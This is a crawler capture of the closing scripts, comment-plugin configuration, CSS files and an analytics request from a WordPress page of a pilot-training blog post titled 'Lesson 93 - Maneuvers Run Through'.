		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-3258"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>


<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=2.2' id='tho-footer-js-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"post","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/wingingitblog.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"242"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/thrive-dashboard/js/dist/frontend.min.js?ver=3.3' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='tcm-frontend-js-js-extra'>
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"16292b21cf","routes":{"comments":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php"},"post":{"ID":242,"post_author":"1","post_date":"2007-08-15 10:22:00","post_title":"Lesson 93 - Maneuvers Run Through","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"lesson-93-maneuvers-run-through","to_ping":"","pinged":"","post_parent":0,"guid":"http:\/\/wingingitblog.com\/2007\/08\/lesson-93-maneuvers-run-through\/","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"2","filter":"raw","featured_image":"","permalink":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/","ancestors":[],"post_category":[26],"tags_input":["private pilot training"]},"related_posts":[{"post_id":1707,"post_title":"AirVenture 2015 - Part 2","guid":"http:\/\/wingingitblog.com\/?p=1707","featured_image":""},{"post_id":1705,"post_title":"AirVenture 2015 - Part 1","guid":"http:\/\/wingingitblog.com\/?p=1705","featured_image":""},{"post_id":1295,"post_title":"AirVenture 2015 - Here We Come!","guid":"http:\/\/wingingitblog.com\/?p=1295","featured_image":""},{"post_id":27,"post_title":"AirVenture 2013 - Part 2","guid":"http:\/\/wingingitblog.com\/2013\/08\/airventure-2013-part-2\/","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2013\/08\/IMG_5202.jpg"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/wingingitblog.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/wingingitblog.com","post_url":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment '{comment_start}'","text":"New reply to your comment '{comment_start}'"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"","default_author_picture_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.3' id='tcm-frontend-js-js'></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/wingingitblog.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":242,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script></div>
<script type='text/javascript' src='https://wingingitblog.com/siteprotect/hashcash.js' async></script></body>
</html><script src="//wingingitblog.com/hashcash.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5
body_size: 208
content:
/*
Theme Name: Rise
Theme URI: http://thrivethemes.com/
Author: Thrive Themes
Author URI: http://thrivethemes.com/
Text Domain: thrive
Description: Rise description
Version: 2.10
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/


--- FILE ---
content_type: text/css
request_url: https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/fonts/style.css
body_size: 668
content:
@font-face {
    font-family: 'tcm-icomoon';
    src: url('fonts/icomoon.eot?25cqrl');
    src: url('fonts/icomoon.eot?25cqrl#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?25cqrl') format('truetype'),
    url('fonts/icomoon.woff?25cqrl') format('woff'),
    url('fonts/icomoon.svg?25cqrl#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="tcm-icon-"]:before, [class*=" tcm-icon-"]:before {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'tcm-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tcm-icon-keyboard_arrow_down:before {
    content: "\e900";
}

.tcm-icon-arrow_drop_down:before {
    content: "\e995";
}

.tcm-icon-pencil:before {
    content: "\e902";
}

.tcm-icon-envelope:before {
    content: "\e903";
}

.tcm-icon-sphere:before {
    content: "\e904";
}

.tcm-icon-globe:before {
    content: "\e904";
}

.tcm-icon-internet:before {
    content: "\e904";
}

.tcm-icon-add_circle:before {
    content: "\e907";
}

.tcm-icon-keyboard_arrow_down2:before {
    content: "\e908";
}

.tcm-icon-keyboard_arrow_up:before {
    content: "\e909";
}

.tcm-icon-mode_edit:before {
    content: "\e996";
}

.tcm-icon-thumb_up:before {
    content: "\e90b";
}

.tcm-icon-thumb_down:before {
    content: "\e90c";
}

.tcm-icon-general_settings_icon:before {
    content: "\e90d";
}

.tcm-icon-settings:before {
    content: "\e90e";
}

.tcm-icon-cog:before {
    content: "\e90e";
}

.tcm-icon-preferences:before {
    content: "\e90e";
}

.tcm-icon-desktop_windows:before {
    content: "\e997";
}

.tcm-icon-mobile:before {
    content: "\e910";
}

.tcm-icon-cell-phone:before {
    content: "\e910";
}

.tcm-icon-handheld:before {
    content: "\e910";
}

.tcm-icon-comment:before {
    content: "\e911";
}

.tcm-icon-file_upload:before {
    content: "\e912";
}

.tcm-icon-check:before {
    content: "\e913";
}

.tcm-icon-info:before {
    content: "\e914";
}

.tcm-icon-information:before {
    content: "\e914";
}

.tcm-icon-trash-o:before {
    content: "\e998";
}

.tcm-icon-link:before {
    content: "\e999";
}

.tcm-icon-chain:before {
    content: "\e999";
}

.tcm-icon-url:before {
    content: "\e999";
}

.tcm-icon-uri:before {
    content: "\e999";
}

.tcm-icon-anchor:before {
    content: "\e999";
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1851160790&t=pageview&_s=1&dl=https%3A%2F%2Fwingingitblog.com%2Flesson-93-maneuvers-run-through%2F&ul=en-us%40posix&dt=Lesson%2093%20%E2%80%93%20Maneuvers%20Run%20Through%20%7C%20Winging%20It&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2088225326&gjid=977633360&cid=146206971.1769820563&tid=UA-59768259-1&_gid=227060666.1769820563&_r=1&_slc=1&z=1319345039
body_size: -451
content:
2,cG-7CHVF5H32J